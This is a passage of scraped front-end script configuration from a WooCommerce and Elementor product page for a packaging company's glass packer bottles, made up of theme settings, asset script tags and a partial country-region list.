var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"26a8fdaf34","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"c647e75957"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Glass Packer Bottles Packaging - Dalipco Packaging LLC","excerpt":"<p>Our Glass Packer Bottles are made of BPA Free glass which makes it food-grade packaging for any teas, and natural herbs. Our high-grade glass pill bottles have a high durability index and is able to withstand falls from waist high.<\/p>\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Glass Packer Bottles Packaging - Dalipco Packaging LLC","excerpt":"<p>Our Glass Packer Bottles are made of BPA Free glass which makes it food-grade packaging for any teas, and natural herbs. Our high-grade glass pill bottles have a high durability index and is able to withstand falls from waist high.<\/p>\n"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.19.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1e81e3869ed4ad7eb4d949b4fe18cf42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dalipcopack.com\/cart\/","ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dalipcopack.com\/","shop_url":"https:\/\/dalipcopack.com\/our-products-dalipco\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-categories-loop-default-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de 